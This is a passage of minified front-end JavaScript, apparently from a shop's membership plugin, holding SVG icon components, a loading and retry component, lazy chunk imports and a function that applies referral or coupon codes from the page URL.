14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-06f32492.js"),["index-chunk-06f32492.js","index-accc08e8.js","index-chunk-65d6244d.js","index.style-chunk-784b1113.js","index-chunk-f08a837e.js","ArrowIcon-chunk-d0dbd91c.js","useReferral-chunk-8c9cb8f1.js","usePoint-chunk-3471517d.js"])),_6=ys(()=>X(()=>import("./index-chunk-6e32e3a1.js"),["index-chunk-6e32e3a1.js","index-accc08e8.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return 